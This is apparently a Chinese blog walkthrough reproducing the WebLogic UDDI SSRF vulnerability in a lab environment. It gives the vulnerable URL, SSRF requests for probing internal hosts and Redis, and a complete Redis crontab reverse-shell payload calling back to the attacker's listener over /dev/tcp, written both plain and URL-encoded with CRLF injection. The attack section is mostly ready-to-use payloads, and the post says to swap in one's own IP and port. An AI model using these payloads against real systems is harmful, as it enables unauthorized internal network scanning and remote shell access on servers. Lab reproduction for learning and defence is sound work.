漏洞复现环境搭建请参考
http://t.csdnimg.cn/svKal
docker未能成功启动redis请参考
http://t.csdnimg.cn/5osP3
漏洞原理
Weblogic的uddi组件提供了从其他服务器应用获取数据的功能并且没有对目标地址做过滤和限制,造成了SSRF漏洞,利用该漏洞可以向内网中其他服务器发送任意HTTP请求。
漏洞版本
weblogic 10.0.2 -- 10.3.6.0
漏洞验证
(1)访问web站点,weblogic经典页面

(2)weblogicscan扫描,发现存在漏洞,进行SSRF漏洞复现操作
(3)或者访问以下组件所在路径,出现以下页面则证明存在该漏洞
uddiexplorer/SearchPublicRegistries.jsp
http://192.168.88.128:7001/uddiexplorer/SearchPublicRegistries.jsp
漏洞利用

(1)利用以下payload探测内网状态
#提交参数值为url:port,根据返回错误不同,可对内网状态进行探测
#http://xxxx:xxxx/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://xxxx:xx
http://192.168.88.128:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.88.128:80

(2)获取内网中redis的Ip,对其进行探测


(3)利用上面的payload形式探测redis是否开放服务
http://192.168.88.128:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.19.0.2:6379
(4)redis开启服务,攻击机开启监听


(5)利用redis计划任务进行反弹shell
set 1 "\n\n\n\n* * * * * root bash -c 'sh -i >& /dev/tcp/192.168.88.128:8888 0>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
#url编码(修改IP和端口号即可)
http://192.168.88.128:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.88.128%2F8888%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
(6)成功反弹shell
![[Algorithm][动态规划][简单多状态DP问题][买卖股票的最佳时机 III][买卖股票的最佳时机 Ⅳ]详细讲解](https://img-blog.csdnimg.cn/direct/b3a12acf506943bcb693463656f1ec9e.png)